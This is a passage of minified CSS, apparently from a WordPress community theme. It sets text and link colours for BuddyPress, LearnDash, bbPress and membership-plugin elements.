a,#docs-filter-sections .docs-filter-section .entry-title,#docs-filter-sections .docs-filter-section .entry-title a,table.doctable .entry-title,table.doctable .entry-title a,div.doc-content .entry-title,div.doc-content .entry-title a,#doc-attachments-ul .entry-title,#doc-attachments-ul .entry-title a,#buddypress div.doc-permissions .entry-title,#buddypress div.doc-permissions .entry-title a,.create-new-folder .entry-title,.create-new-folder .entry-title a,.docs-folder-manage li .folder-info .entry-title,.docs-folder-manage li .folder-info .entry-title a,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-title,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-title a,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-title,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-title a,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-title,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-title a,.ld-table-list.ld-assignment-list .entry-title,.ld-table-list.ld-assignment-list .entry-title a,.wpProQuiz_content .entry-title,.wpProQuiz_content .entry-title a,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-title,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-title a,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-title,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-title a,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-title,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-title a,.learndash-wrapper .ld-profile-summary .entry-title,.learndash-wrapper .ld-profile-summary .entry-title a,.card .entry-title,.card .entry-title a,.comment-body .entry-title,.comment-body .entry-title a,.card.card-static .entry-title,.card.card-static .entry-title a,.post-password-form .entry-title,.post-password-form .entry-title a,.comment-respond .entry-title,.comment-respond .entry-title a,.single .wp-playlist-light .entry-title,.single .wp-playlist-light .entry-title a,.wp-block-latest-posts li .entry-title,.wp-block-latest-posts li .entry-title a,.wp-block-categories.wp-block-categories-list > li .entry-title,.wp-block-categories.wp-block-categories-list > li .entry-title a,.wp-block-archives.wp-block-archives-list > li .entry-title,.wp-block-archives.wp-block-archives-list > li .entry-title a,article[id*="post-"] > .entry-content > #loginform .entry-title,article[id*="post-"] > .entry-content > #loginform .entry-title a,.modal .modal-content .entry-title,.modal .modal-content .entry-title a,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-title,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-title a,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-title,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-title a,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-title,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-title a,.widget_display_replies li .entry-title,.widget_display_replies li .entry-title a,.widget_display_topics li .entry-title,.widget_display_topics li .entry-title a,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-title,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-title a,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-title,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-title a,#learndash_lessons .entry-title,#learndash_lessons .entry-title a,#learndash_quizzes .entry-title,#learndash_quizzes .entry-title a,#learndash_profile .entry-title,#learndash_profile .entry-title a,#learndash_lesson_topics_list > div .entry-title,#learndash_lesson_topics_list > div .entry-title a,#ld_course_info .entry-title,#ld_course_info .entry-title a,#ld_course_list .thumbnail .entry-title,#ld_course_list .thumbnail .entry-title a,.single-sfwd-certificates .sfwd-certificates .entry-title,.single-sfwd-certificates .sfwd-certificates .entry-title a,.wpProQuiz_quiz .entry-title,.wpProQuiz_quiz .entry-title a,#pmpro_account > .pmpro_box .entry-title,#pmpro_account > .pmpro_box .entry-title a,#pmpro_cancel .entry-title,#pmpro_cancel .entry-title a,.pmpro-invoice #main .entry-content .entry-title,.pmpro-invoice #main .entry-content .entry-title a,.pmpro-confirmation #main .entry-content .entry-title,.pmpro-confirmation #main .entry-content .entry-title a,.pmpro-billing #main .entry-content .entry-title,.pmpro-billing #main .entry-content .entry-title a,#pmpro_form .pmpro_checkout-fields .entry-title,#pmpro_form .pmpro_checkout-fields .entry-title a,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-title,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-title a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments .acomment-meta a,#buddypress:not(.youzer) #profile-content__nav ul li > a,#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle,#secondary-right.sidebar--buddypress .widget h2.widget-title,#secondary-right.sidebar--buddypress .widget h3.widget-title,.grimlock-author-avatars__user span.name,#articles-dir-list .article-container .article-data .title,.webui-popover-bp-extended-friendship-popup .webui-popover-title,.bupr-content-widget .bupr-member-title a,a.bps-toggle-modal,[class*="widget_recent_bp_docs"] ul li a:not(:hover),#buddypress table.doctable td.title-cell > a:not(:hover),.members-dir-map-sidebar .bps-label,.members-dir-map-sidebar .widget-title,.members-map .gm-style .gm-style-iw-c .members-map-pin-popup__name,.card .entry-title,.card .entry-title a,.card h1,.card h2,.card h3,.card h4,.card h5,.card h6,.wp-block-latest-posts li,#buddypress .bboss_search_page ul.item-list li .entry-title,#buddypress .bboss_search_page ul.item-list li .item-title,#buddypress .bboss_search_page ul.item-list li .item-title a,#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header,#lessons_list > div h4,#course_list > div h4,#quiz_list > div h4,#learndash_lesson_topics_list ul > li > span.topic_item,#ld_course_list .thumbnail,.ld_course_grid .entry-title,.wpProQuiz_content .wpProQuiz_header,.wpProQuiz_content .wpProQuiz_catOverview span{color:#ffffff;}.blog-posts .card,.archive-posts .card,.grimlock-query-section__posts .card,.grimlock-term-query-section__terms .card,.bp_register #register-page .standard-form .register-section,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item,.bp-card-list__item .card,.lwa.lwa-divs-only,.buddypress.directory.members .region--9-3-cols-left .widget,.buddypress.directory.members .region--3-9-cols-left .widget,.buddypress.directory.activity .region--9-3-cols-left .widget,.buddypress.directory.activity .region--3-9-cols-left .widget,.buddypress.directory.groups .region--9-3-cols-left .widget,.buddypress.directory.groups .region--3-9-cols-left .widget,.sidebar--buddypress .widget,.post-save-options.messages-container,.bp-messages-wrap,html body .bp-messages-wrap.bp-messages-mobile,#request-review-list .bupr-row,.bgr-single-review .bupr-row,form > .bp-member-add-form,.bupr-shortcode-top-members-contents .bupr-member-main,.users-blocked,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters,#articles-dir-list #articles-container > #message,#bbp-search-form,.profile-content__body #subnav ~ form.standard-form,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form,.profile-content__body .screen-profile,#docs-filter-sections .docs-filter-section,table.doctable,div.doc-content,#doc-attachments-ul,#buddypress div.doc-permissions,.create-new-folder,.docs-folder-manage li .folder-info,.learndash-wrapper .ld-table-list.ld-no-pagination,.learndash-wrapper .ld-item-list .ld-item-list-item,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content,.ld-table-list.ld-assignment-list,.wpProQuiz_content,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem,div.ld-course-list-items div.ld_course_grid .thumbnail.course,.learndash-wrapper .ld-course-status.ld-course-status-enrolled,.learndash-wrapper .ld-profile-summary,.card,.comment-body,.card.card-static,.post-password-form,.comment-respond,.single .wp-playlist-light,.wp-block-latest-posts li,.wp-block-categories.wp-block-categories-list > li,.wp-block-archives.wp-block-archives-list > li,article[id*="post-"] > .entry-content > #loginform,.modal .modal-content,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic,.widget_display_replies li,.widget_display_topics li,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice),#bbpress-forums #new-post legend + div:not(.bbp-template-notice),#learndash_lessons,#learndash_quizzes,#learndash_profile,#learndash_lesson_topics_list > div,#ld_course_info,#ld_course_list .thumbnail,.single-sfwd-certificates .sfwd-certificates,.wpProQuiz_quiz,#pmpro_account > .pmpro_box,#pmpro_cancel,.pmpro-invoice #main .entry-content,.pmpro-confirmation #main .entry-content,.pmpro-billing #main .entry-content,#pmpro_form .pmpro_checkout-fields,.pmpro-body-level-required .entry-content .pmpro_content_message,#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile #profile-edit-form ul.button-nav > li,.group-invites #buddypress:not(.youzer) #send-invite-form > .invite .left-menu div#invite-list > ul > li,.group-invites #buddypress:not(.youzer) #group-create-body .left-menu div#invite-list > ul > li,.bp-card-list--members__item .card > .ov-h > a,.bp_register #register-page .standard-form .register-section,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li + li,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li > a,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li > span,.webui-popover-bp-extended-friendship-popup,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more.loading > a:after,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest.loading > a:after,#buddypress:not(.youzer) div#item-header .hmk-percentage,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action.action--limited,.members-map .gm-style .gm-style-iw-c,#ld_course_list div.ld_course_grid .thumbnail div.caption,.ld-course-list-items div.ld_course_grid .thumbnail div.caption,.card,.grimlock-section.section--boxed .region__col--2,.testimonials-list .quote .testimonials-text,.list-group-item{color:#ffffff;}.bp-card-list .card-img svg,.bp-card-list .card-img svg rect{fill:#ffffff!important;}.btn.btn-link:after{background-color:#ffffff;}.blog-posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.blog-posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.blog-posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.blog-posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.archive-posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.archive-posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.archive-posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.archive-posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.grimlock-query-section__posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.grimlock-query-section__posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.grimlock-query-section__posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.grimlock-query-section__posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.grimlock-term-query-section__terms .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.grimlock-term-query-section__terms .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.grimlock-term-query-section__terms .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.grimlock-term-query-section__terms .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bp_register #register-page .standard-form .register-section .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bp_register #register-page .standard-form .register-section .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bp_register #register-page .standard-form .register-section .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bp_register #register-page .standard-form .register-section .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bp-card-list__item .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bp-card-list__item .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bp-card-list__item .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bp-card-list__item .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.lwa.lwa-divs-only .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.lwa.lwa-divs-only .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.lwa.lwa-divs-only .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.lwa.lwa-divs-only .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.members .region--9-3-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.members .region--9-3-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.members .region--9-3-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.members .region--9-3-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.members .region--3-9-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.members .region--3-9-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.members .region--3-9-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.members .region--3-9-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.activity .region--9-3-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.activity .region--9-3-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.activity .region--9-3-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.activity .region--9-3-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.activity .region--3-9-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.activity .region--3-9-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.activity .region--3-9-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.activity .region--3-9-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.groups .region--9-3-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.groups .region--9-3-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.groups .region--9-3-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.groups .region--9-3-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.groups .region--3-9-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.groups .region--3-9-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.groups .region--3-9-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.groups .region--3-9-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.sidebar--buddypress .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.sidebar--buddypress .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.sidebar--buddypress .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.sidebar--buddypress .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.post-save-options.messages-container .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.post-save-options.messages-container .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.post-save-options.messages-container .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.post-save-options.messages-container .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bp-messages-wrap .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bp-messages-wrap .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bp-messages-wrap .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bp-messages-wrap .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),html body .bp-messages-wrap.bp-messages-mobile .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),html body .bp-messages-wrap.bp-messages-mobile .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),html body .bp-messages-wrap.bp-messages-mobile .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),html body .bp-messages-wrap.bp-messages-mobile .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#request-review-list .bupr-row .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#request-review-list .bupr-row .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#request-review-list .bupr-row .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#request-review-list .bupr-row .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bgr-single-review .bupr-row .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bgr-single-review .bupr-row .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bgr-single-review .bupr-row .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bgr-single-review .bupr-row .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),form > .bp-member-add-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),form > .bp-member-add-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),form > .bp-member-add-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),form > .bp-member-add-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bupr-shortcode-top-members-contents .bupr-member-main .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bupr-shortcode-top-members-contents .bupr-member-main .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bupr-shortcode-top-members-contents .bupr-member-main .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.bupr-shortcode-top-members-contents .bupr-member-main .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.users-blocked .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.users-blocked .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.users-blocked .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.users-blocked .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#articles-dir-list #articles-container > #message .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#articles-dir-list #articles-container > #message .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#articles-dir-list #articles-container > #message .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#articles-dir-list #articles-container > #message .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbp-search-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbp-search-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbp-search-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbp-search-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.profile-content__body #subnav ~ form.standard-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.profile-content__body #subnav ~ form.standard-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.profile-content__body #subnav ~ form.standard-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.profile-content__body #subnav ~ form.standard-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.profile-content__body .screen-profile .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.profile-content__body .screen-profile .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.profile-content__body .screen-profile .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.profile-content__body .screen-profile .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#docs-filter-sections .docs-filter-section .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#docs-filter-sections .docs-filter-section .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#docs-filter-sections .docs-filter-section .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#docs-filter-sections .docs-filter-section .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),table.doctable .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),table.doctable .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),table.doctable .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),table.doctable .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),div.doc-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),div.doc-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),div.doc-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),div.doc-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#doc-attachments-ul .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#doc-attachments-ul .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#doc-attachments-ul .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#doc-attachments-ul .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress div.doc-permissions .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress div.doc-permissions .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress div.doc-permissions .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress div.doc-permissions .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.create-new-folder .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.create-new-folder .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.create-new-folder .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.create-new-folder .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.docs-folder-manage li .folder-info .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.docs-folder-manage li .folder-info .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.docs-folder-manage li .folder-info .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.docs-folder-manage li .folder-info .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-table-list.ld-no-pagination .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-table-list.ld-no-pagination .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-table-list.ld-no-pagination .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-table-list.ld-no-pagination .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-item-list .ld-item-list-item .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-item-list .ld-item-list-item .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-item-list .ld-item-list-item .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-item-list .ld-item-list-item .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.ld-table-list.ld-assignment-list .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.ld-table-list.ld-assignment-list .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.ld-table-list.ld-assignment-list .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.ld-table-list.ld-assignment-list .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wpProQuiz_content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wpProQuiz_content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wpProQuiz_content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wpProQuiz_content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-profile-summary .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-profile-summary .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-profile-summary .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.learndash-wrapper .ld-profile-summary .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.card 